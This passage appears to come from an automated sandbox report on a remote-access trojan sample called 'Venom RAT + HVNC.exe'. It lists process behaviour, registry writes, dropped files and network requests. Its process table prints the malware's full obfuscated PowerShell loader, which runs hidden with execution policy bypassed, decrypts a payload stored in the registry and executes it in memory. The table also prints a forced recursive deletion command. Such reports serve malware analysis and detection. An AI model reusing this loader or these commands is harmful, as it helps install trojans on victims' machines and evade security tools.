- wermgr.exe (PID: 876)
Disables trace logs
- Venom RAT + HVNC.exe (PID: 2684)
Manual execution by a user
- Venom RAT + HVNC.exe (PID: 2684)
Process checks Powershell version
- ClientFix.bat.exe (PID: 6352)
- ClientFix.bat.exe (PID: 3028)
- $sxr-powershell.exe (PID: 6856)
- $sxr-powershell.exe (PID: 2640)
- $sxr-powershell.exe (PID: 5704)
- $sxr-powershell.exe (PID: 1640)
- $sxr-powershell.exe (PID: 1680)
- $sxr-powershell.exe (PID: 5988)
- $sxr-powershell.exe (PID: 6824)
- $sxr-powershell.exe (PID: 6940)
- $sxr-powershell.exe (PID: 5160)
- $sxr-powershell.exe (PID: 3900)
- $sxr-powershell.exe (PID: 7520)
- $sxr-powershell.exe (PID: 8844)
- $sxr-powershell.exe (PID: 8916)
- $sxr-powershell.exe (PID: 8988)
- $sxr-powershell.exe (PID: 9104)
Process checks computer location settings
- Venom RAT + HVNC.exe (PID: 2684)
- $sxr-powershell.exe (PID: 6856)
Gets data length (POWERSHELL)
- ClientFix.bat.exe (PID: 6352)
- ClientFix.bat.exe (PID: 3028)
- $sxr-powershell.exe (PID: 6856)
- $sxr-powershell.exe (PID: 3900)
- $sxr-powershell.exe (PID: 5988)
- $sxr-powershell.exe (PID: 7520)
- $sxr-powershell.exe (PID: 1640)
- $sxr-powershell.exe (PID: 5160)
- $sxr-powershell.exe (PID: 6824)
- $sxr-powershell.exe (PID: 1680)
- $sxr-powershell.exe (PID: 6940)
- $sxr-powershell.exe (PID: 5704)
- $sxr-powershell.exe (PID: 2640)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 4440)
Gets or sets the time when the file was last written to (POWERSHELL)
- powershell.exe (PID: 4440)
Uses string split method (POWERSHELL)
- ClientFix.bat.exe (PID: 6352)
- ClientFix.bat.exe (PID: 3028)
Creates files or folders in the user directory
- Venom RAT + HVNC.exe (PID: 2684)
- WerFault.exe (PID: 7712)
Creates files in the program directory
- $sxr-powershell.exe (PID: 6856)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
234
Monitored processes
100
Malicious processes
22
Suspicious processes
18
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 300 | "powershell.exe" -NoLogo -NoProfile -Noninteractive -WindowStyle hidden -ExecutionPolicy bypass -Command "Remove-Item '\\?\C:\Windows \' -Force -Recurse" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | ClientFix.bat.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 448 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --extension-process --renderer-sub-type=extension --no-appcompat-clear --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=5 --mojo-platform-channel-handle=3148 --field-trial-handle=2212,i,18157195833137701814,8140738624857526891,262144 --variations-seed-version /prefetch:2 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 780 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 788 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=7164 --field-trial-handle=2504,i,6892476041654533645,11309698755133770103,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 876 | "C:\WINDOWS\system32\wermgr.exe" "-outproc" "0" "6856" "3152" "2940" "3156" "0" "0" "3160" "0" "0" "0" "0" "0" | C:\Windows\System32\wermgr.exe | $sxr-powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Problem Reporting Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1116 | "cmd.exe" /c "C:\Windows \System32\msconfig.exe" | C:\Windows\System32\cmd.exe | — | ClientFix.bat.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 3 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1164 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=entity_extraction_service.mojom.Extractor --lang=en-US --service-sandbox-type=entity_extraction --onnx-enabled-for-ee --no-appcompat-clear --mojo-platform-channel-handle=5344 --field-trial-handle=2504,i,6892476041654533645,11309698755133770103,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1432 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --no-appcompat-clear --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=6 --mojo-platform-channel-handle=3476 --field-trial-handle=2504,i,6892476041654533645,11309698755133770103,262144 --variations-seed-version /prefetch:1 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1640 | "C:\Windows\$sxr-powershell.exe" -NoLogo -NoProfile -Noninteractive -WindowStyle hidden -ExecutionPolicy bypass -Command [System.Diagnostics.Process]::GetProcessById(6856).WaitForExit();[System.Threading.Thread]::Sleep(5000); $IUziZ1 = New-Object System.Security.Cryptography.AesManaged;$IUziZ1.Mode = [System.Security.Cryptography.CipherMode]::CBC;$IUziZ1.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7;$IUziZ1.Key = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('czejaGDzXhtRk3rRQOwA7CFoM90g5FQgnJ85LaUZQd4=');$IUziZ1.IV = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('MrEUmw2CRfIwDN4DnujVag==');$zJtjN = $IUziZ1.('rotpyrceDetaerC'[-1..-15] -join '')();$DEDSw = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('dNZQ79CdCcT3RZeJIBMeWA==');$DEDSw = $zJtjN.('kcolBlaniFmrofsnarT'[-1..-19] -join '')($DEDSw, 0, $DEDSw.Length);$DEDSw = [System.Text.Encoding]::('8FTU'[-1..-4] -join '').('gnirtSteG'[-1..-9] -join '')($DEDSw);$jMYEl = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('ffs1oB2cg9MQou+VEQ8aDXxHbAIu//njEEr4yqOAe8c=');$jMYEl = $zJtjN.('kcolBlaniFmrofsnarT'[-1..-19] -join '')($jMYEl, 0, $jMYEl.Length);$jMYEl = [System.Text.Encoding]::('8FTU'[-1..-4] -join '').('gnirtSteG'[-1..-9] -join '')($jMYEl);$XVbaw = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('GvpxgK9ah8YOSS3JRrNuog==');$XVbaw = $zJtjN.('kcolBlaniFmrofsnarT'[-1..-19] -join '')($XVbaw, 0, $XVbaw.Length);$XVbaw = [System.Text.Encoding]::('8FTU'[-1..-4] -join '').('gnirtSteG'[-1..-9] -join '')($XVbaw);$BYhfv = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('6lRW0jGzlAA5nbkjHf5Tsi2VcY+e72Di8pyST+P3b+zKhEOatzOvsZwWc+tNvaenFYt371ubGqjG2iZNgW2Ruqyxtm0FlLj/6SFCvhVuHBoXGShbkjll0X0J0Yf8IrHI015qKEspAwvJ3BIkY31lE641I57ZA9mkxn3r2dmP9uXIIejGAbUYS/Egydi59SI4nLAn0KYi1PmCbY3T/4H6s6RDYRGM84TonfBl6Shh4V7e77iWS5OK+T93c6MxOusyAlznel1QyGuYsaEpfjJ3pZxnRDqxM+cJ6BV7z8XM6VlKLAriZV3af8+QPmGxYUFSetnhCdNepWVjla/rc+wznH76gqNjdrTdE4sXG2oefxeMo2RVY9GEE56HPY/MHqKXuj9QJ9R71SzOk/Jp6SI/aU6ftBcuLTHGK8ii/LzWWM4=');$BYhfv = $zJtjN.('kcolBlaniFmrofsnarT'[-1..-19] -join '')($BYhfv, 0, $BYhfv.Length);$BYhfv = [System.Text.Encoding]::('8FTU'[-1..-4] -join '').('gnirtSteG'[-1..-9] -join '')($BYhfv);$Rqbjy = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('zLOMq/59oqNcdFMRuju6ng==');$Rqbjy = $zJtjN.('kcolBlaniFmrofsnarT'[-1..-19] -join '')($Rqbjy, 0, $Rqbjy.Length);$Rqbjy = [System.Text.Encoding]::('8FTU'[-1..-4] -join '').('gnirtSteG'[-1..-9] -join '')($Rqbjy);$KASyv = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('72lxeVY82PoJcJ3hbiQEIw==');$KASyv = $zJtjN.('kcolBlaniFmrofsnarT'[-1..-19] -join '')($KASyv, 0, $KASyv.Length);$KASyv = [System.Text.Encoding]::('8FTU'[-1..-4] -join '').('gnirtSteG'[-1..-9] -join '')($KASyv);$mknYJ = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('zVB7M6DhuDz9HVN22epYIw==');$mknYJ = $zJtjN.('kcolBlaniFmrofsnarT'[-1..-19] -join '')($mknYJ, 0, $mknYJ.Length);$mknYJ = [System.Text.Encoding]::('8FTU'[-1..-4] -join '').('gnirtSteG'[-1..-9] -join '')($mknYJ);$CcpOW = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('HUIziUB7x4wdL9DXkS0rtA==');$CcpOW = $zJtjN.('kcolBlaniFmrofsnarT'[-1..-19] -join '')($CcpOW, 0, $CcpOW.Length);$CcpOW = [System.Text.Encoding]::('8FTU'[-1..-4] -join '').('gnirtSteG'[-1..-9] -join '')($CcpOW);$IVrwI = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('sTbvcUvEJoAxsnBrBeUD8g==');$IVrwI = $zJtjN.('kcolBlaniFmrofsnarT'[-1..-19] -join '')($IVrwI, 0, $IVrwI.Length);$IVrwI = [System.Text.Encoding]::('8FTU'[-1..-4] -join '').('gnirtSteG'[-1..-9] -join '')($IVrwI);$DEDSw0 = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('Jlr5GUhwRFzfhvwaclrGQg==');$DEDSw0 = $zJtjN.('kcolBlaniFmrofsnarT'[-1..-19] -join '')($DEDSw0, 0, $DEDSw0.Length);$DEDSw0 = [System.Text.Encoding]::('8FTU'[-1..-4] -join '').('gnirtSteG'[-1..-9] -join '')($DEDSw0);$DEDSw1 = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('VRv4nf1Tsuy8xOh1GOIbLw==');$DEDSw1 = $zJtjN.('kcolBlaniFmrofsnarT'[-1..-19] -join '')($DEDSw1, 0, $DEDSw1.Length);$DEDSw1 = [System.Text.Encoding]::('8FTU'[-1..-4] -join '').('gnirtSteG'[-1..-9] -join '')($DEDSw1);$DEDSw2 = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('qoyKUlYeEofaQd2Nsn4c1Q==');$DEDSw2 = $zJtjN.('kcolBlaniFmrofsnarT'[-1..-19] -join '')($DEDSw2, 0, $DEDSw2.Length);$DEDSw2 = [System.Text.Encoding]::('8FTU'[-1..-4] -join '').('gnirtSteG'[-1..-9] -join '')($DEDSw2);$DEDSw3 = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('x+L5SCITRwLaIySJMRKPcA==');$DEDSw3 = $zJtjN.('kcolBlaniFmrofsnarT'[-1..-19] -join '')($DEDSw3, 0, $DEDSw3.Length);$DEDSw3 = [System.Text.Encoding]::('8FTU'[-1..-4] -join '').('gnirtSteG'[-1..-9] -join '')($DEDSw3);$zJtjN.Dispose();$IUziZ1.Dispose();$ZnTbq = [Microsoft.Win32.Registry]::$CcpOW.$mknYJ($DEDSw).$KASyv($jMYEl);$hYcHq = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($ZnTbq);$IUziZ = New-Object System.Security.Cryptography.AesManaged;$IUziZ.Mode = [System.Security.Cryptography.CipherMode]::CBC;$IUziZ.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7;$IUziZ.Key = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('czejaGDzXhtRk3rRQOwA7CFoM90g5FQgnJ85LaUZQd4=');$IUziZ.IV = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('MrEUmw2CRfIwDN4DnujVag==');$VYFAv = $IUziZ.('rotpyrceDetaerC'[-1..-15] -join '')();$hYcHq = $VYFAv.('kcolBlaniFmrofsnarT'[-1..-19] -join '')($hYcHq, 0, $hYcHq.Length);$VYFAv.Dispose();$IUziZ.Dispose();$zInKm = New-Object System.IO.MemoryStream(, $hYcHq);$vncyw = New-Object System.IO.MemoryStream;$aIVco = New-Object System.IO.Compression.GZipStream($zInKm, [IO.Compression.CompressionMode]::$DEDSw1);$aIVco.$IVrwI($vncyw);$aIVco.Dispose();$zInKm.Dispose();$vncyw.Dispose();$hYcHq = $vncyw.ToArray();$zxNyE = $BYhfv | IEX;$OwixV = $zxNyE::$DEDSw2($hYcHq);$vhBKp = $OwixV.EntryPoint;$vhBKp.$DEDSw0($null, (, [string[]] ($XVbaw))) | C:\Windows\$sxr-powershell.exe | — | $sxr-powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 4294967295 Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1680 | "C:\Windows\$sxr-powershell.exe" -NoLogo -NoProfile -Noninteractive -WindowStyle hidden -ExecutionPolicy bypass -Command [System.Diagnostics.Process]::GetProcessById(6856).WaitForExit();[System.Threading.Thread]::Sleep(5000); $IUziZ1 = New-Object System.Security.Cryptography.AesManaged;$IUziZ1.Mode = [System.Security.Cryptography.CipherMode]::CBC;$IUziZ1.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7;$IUziZ1.Key = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('czejaGDzXhtRk3rRQOwA7CFoM90g5FQgnJ85LaUZQd4=');$IUziZ1.IV = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('MrEUmw2CRfIwDN4DnujVag==');$zJtjN = $IUziZ1.('rotpyrceDetaerC'[-1..-15] -join '')();$DEDSw = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('dNZQ79CdCcT3RZeJIBMeWA==');$DEDSw = $zJtjN.('kcolBlaniFmrofsnarT'[-1..-19] -join '')($DEDSw, 0, $DEDSw.Length);$DEDSw = [System.Text.Encoding]::('8FTU'[-1..-4] -join '').('gnirtSteG'[-1..-9] -join '')($DEDSw);$jMYEl = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('ffs1oB2cg9MQou+VEQ8aDXxHbAIu//njEEr4yqOAe8c=');$jMYEl = $zJtjN.('kcolBlaniFmrofsnarT'[-1..-19] -join '')($jMYEl, 0, $jMYEl.Length);$jMYEl = [System.Text.Encoding]::('8FTU'[-1..-4] -join '').('gnirtSteG'[-1..-9] -join '')($jMYEl);$XVbaw = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('GvpxgK9ah8YOSS3JRrNuog==');$XVbaw = $zJtjN.('kcolBlaniFmrofsnarT'[-1..-19] -join '')($XVbaw, 0, $XVbaw.Length);$XVbaw = [System.Text.Encoding]::('8FTU'[-1..-4] -join '').('gnirtSteG'[-1..-9] -join '')($XVbaw);$BYhfv = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('6lRW0jGzlAA5nbkjHf5Tsi2VcY+e72Di8pyST+P3b+zKhEOatzOvsZwWc+tNvaenFYt371ubGqjG2iZNgW2Ruqyxtm0FlLj/6SFCvhVuHBoXGShbkjll0X0J0Yf8IrHI015qKEspAwvJ3BIkY31lE641I57ZA9mkxn3r2dmP9uXIIejGAbUYS/Egydi59SI4nLAn0KYi1PmCbY3T/4H6s6RDYRGM84TonfBl6Shh4V7e77iWS5OK+T93c6MxOusyAlznel1QyGuYsaEpfjJ3pZxnRDqxM+cJ6BV7z8XM6VlKLAriZV3af8+QPmGxYUFSetnhCdNepWVjla/rc+wznH76gqNjdrTdE4sXG2oefxeMo2RVY9GEE56HPY/MHqKXuj9QJ9R71SzOk/Jp6SI/aU6ftBcuLTHGK8ii/LzWWM4=');$BYhfv = $zJtjN.('kcolBlaniFmrofsnarT'[-1..-19] -join '')($BYhfv, 0, $BYhfv.Length);$BYhfv = [System.Text.Encoding]::('8FTU'[-1..-4] -join '').('gnirtSteG'[-1..-9] -join '')($BYhfv);$Rqbjy = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('zLOMq/59oqNcdFMRuju6ng==');$Rqbjy = $zJtjN.('kcolBlaniFmrofsnarT'[-1..-19] -join '')($Rqbjy, 0, $Rqbjy.Length);$Rqbjy = [System.Text.Encoding]::('8FTU'[-1..-4] -join '').('gnirtSteG'[-1..-9] -join '')($Rqbjy);$KASyv = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('72lxeVY82PoJcJ3hbiQEIw==');$KASyv = $zJtjN.('kcolBlaniFmrofsnarT'[-1..-19] -join '')($KASyv, 0, $KASyv.Length);$KASyv = [System.Text.Encoding]::('8FTU'[-1..-4] -join '').('gnirtSteG'[-1..-9] -join '')($KASyv);$mknYJ = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('zVB7M6DhuDz9HVN22epYIw==');$mknYJ = $zJtjN.('kcolBlaniFmrofsnarT'[-1..-19] -join '')($mknYJ, 0, $mknYJ.Length);$mknYJ = [System.Text.Encoding]::('8FTU'[-1..-4] -join '').('gnirtSteG'[-1..-9] -join '')($mknYJ);$CcpOW = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('HUIziUB7x4wdL9DXkS0rtA==');$CcpOW = $zJtjN.('kcolBlaniFmrofsnarT'[-1..-19] -join '')($CcpOW, 0, $CcpOW.Length);$CcpOW = [System.Text.Encoding]::('8FTU'[-1..-4] -join '').('gnirtSteG'[-1..-9] -join '')($CcpOW);$IVrwI = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('sTbvcUvEJoAxsnBrBeUD8g==');$IVrwI = $zJtjN.('kcolBlaniFmrofsnarT'[-1..-19] -join '')($IVrwI, 0, $IVrwI.Length);$IVrwI = [System.Text.Encoding]::('8FTU'[-1..-4] -join '').('gnirtSteG'[-1..-9] -join '')($IVrwI);$DEDSw0 = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('Jlr5GUhwRFzfhvwaclrGQg==');$DEDSw0 = $zJtjN.('kcolBlaniFmrofsnarT'[-1..-19] -join '')($DEDSw0, 0, $DEDSw0.Length);$DEDSw0 = [System.Text.Encoding]::('8FTU'[-1..-4] -join '').('gnirtSteG'[-1..-9] -join '')($DEDSw0);$DEDSw1 = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('VRv4nf1Tsuy8xOh1GOIbLw==');$DEDSw1 = $zJtjN.('kcolBlaniFmrofsnarT'[-1..-19] -join '')($DEDSw1, 0, $DEDSw1.Length);$DEDSw1 = [System.Text.Encoding]::('8FTU'[-1..-4] -join '').('gnirtSteG'[-1..-9] -join '')($DEDSw1);$DEDSw2 = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('qoyKUlYeEofaQd2Nsn4c1Q==');$DEDSw2 = $zJtjN.('kcolBlaniFmrofsnarT'[-1..-19] -join '')($DEDSw2, 0, $DEDSw2.Length);$DEDSw2 = [System.Text.Encoding]::('8FTU'[-1..-4] -join '').('gnirtSteG'[-1..-9] -join '')($DEDSw2);$DEDSw3 = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('x+L5SCITRwLaIySJMRKPcA==');$DEDSw3 = $zJtjN.('kcolBlaniFmrofsnarT'[-1..-19] -join '')($DEDSw3, 0, $DEDSw3.Length);$DEDSw3 = [System.Text.Encoding]::('8FTU'[-1..-4] -join '').('gnirtSteG'[-1..-9] -join '')($DEDSw3);$zJtjN.Dispose();$IUziZ1.Dispose();$ZnTbq = [Microsoft.Win32.Registry]::$CcpOW.$mknYJ($DEDSw).$KASyv($jMYEl);$hYcHq = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($ZnTbq);$IUziZ = New-Object System.Security.Cryptography.AesManaged;$IUziZ.Mode = [System.Security.Cryptography.CipherMode]::CBC;$IUziZ.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7;$IUziZ.Key = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('czejaGDzXhtRk3rRQOwA7CFoM90g5FQgnJ85LaUZQd4=');$IUziZ.IV = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('MrEUmw2CRfIwDN4DnujVag==');$VYFAv = $IUziZ.('rotpyrceDetaerC'[-1..-15] -join '')();$hYcHq = $VYFAv.('kcolBlaniFmrofsnarT'[-1..-19] -join '')($hYcHq, 0, $hYcHq.Length);$VYFAv.Dispose();$IUziZ.Dispose();$zInKm = New-Object System.IO.MemoryStream(, $hYcHq);$vncyw = New-Object System.IO.MemoryStream;$aIVco = New-Object System.IO.Compression.GZipStream($zInKm, [IO.Compression.CompressionMode]::$DEDSw1);$aIVco.$IVrwI($vncyw);$aIVco.Dispose();$zInKm.Dispose();$vncyw.Dispose();$hYcHq = $vncyw.ToArray();$zxNyE = $BYhfv | IEX;$OwixV = $zxNyE::$DEDSw2($hYcHq);$vhBKp = $OwixV.EntryPoint;$vhBKp.$DEDSw0($null, (, [string[]] ($XVbaw))) | C:\Windows\$sxr-powershell.exe | — | $sxr-powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 4294967295 Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
123 884
Read events
123 618
Write events
234
Delete events
32
Modification events
| (PID) Process: | (2876) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\UrlBlock |
| Operation: | write | Name: | L1WatermarkLowPart |
Value: 0 | |||
| (PID) Process: | (2876) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\UrlBlock |
| Operation: | write | Name: | L1WatermarkHighPart |
Value: 0 | |||
| (PID) Process: | (2876) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\UrlBlock |
| Operation: | write | Name: | NextCheckForUpdateLowDateTime |
Value: 0 | |||
| (PID) Process: | (2876) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\UrlBlock |
| Operation: | write | Name: | NextCheckForUpdateHighDateTime |
Value: 0 | |||
| (PID) Process: | (2876) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\UrlBlock |
| Operation: | write | Name: | NextCheckForUpdateLowDateTime |
Value: | |||
| (PID) Process: | (2876) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\UrlBlock |
| Operation: | write | Name: | NextCheckForUpdateHighDateTime |
Value: 31129190 | |||
| (PID) Process: | (2876) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (2876) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (2876) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (2876) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
Executable files
61
Suspicious files
111
Text files
132
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6792 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF12a0ad.TMP | — | |
MD5:— | SHA256:— | |||
| 6792 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6792 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF12a0bc.TMP | — | |
MD5:— | SHA256:— | |||
| 6792 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6792 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF12a0fb.TMP | — | |
MD5:— | SHA256:— | |||
| 6792 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF12a0ad.TMP | — | |
MD5:— | SHA256:— | |||
| 6792 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6792 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\LOG.old~RF12a10b.TMP | — | |
MD5:— | SHA256:— | |||
| 6792 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6792 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF12a11a.TMP | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
13
TCP/UDP connections
63
DNS requests
60
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4164 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
7828 | svchost.exe | HEAD | 200 | 23.50.131.24:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/947fa2d4-1c00-401f-8f00-bf9b775f5d37?P1=1725972773&P2=404&P3=2&P4=gNX%2flPTff4cRbLbmuhtuBIN8rUKkrgNa1CSCfqbcSp6Ok1OQqRt5QSM2Y1lS4Jp49dMYvZRNqfJadpv%2bLycKoA%3d%3d | unknown | — | — | whitelisted |
7552 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
7552 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
7828 | svchost.exe | GET | 206 | 23.50.131.24:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/947fa2d4-1c00-401f-8f00-bf9b775f5d37?P1=1725972773&P2=404&P3=2&P4=gNX%2flPTff4cRbLbmuhtuBIN8rUKkrgNa1CSCfqbcSp6Ok1OQqRt5QSM2Y1lS4Jp49dMYvZRNqfJadpv%2bLycKoA%3d%3d | unknown | — | — | whitelisted |
7828 | svchost.exe | GET | 206 | 23.50.131.24:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/947fa2d4-1c00-401f-8f00-bf9b775f5d37?P1=1725972773&P2=404&P3=2&P4=gNX%2flPTff4cRbLbmuhtuBIN8rUKkrgNa1CSCfqbcSp6Ok1OQqRt5QSM2Y1lS4Jp49dMYvZRNqfJadpv%2bLycKoA%3d%3d | unknown | — | — | whitelisted |
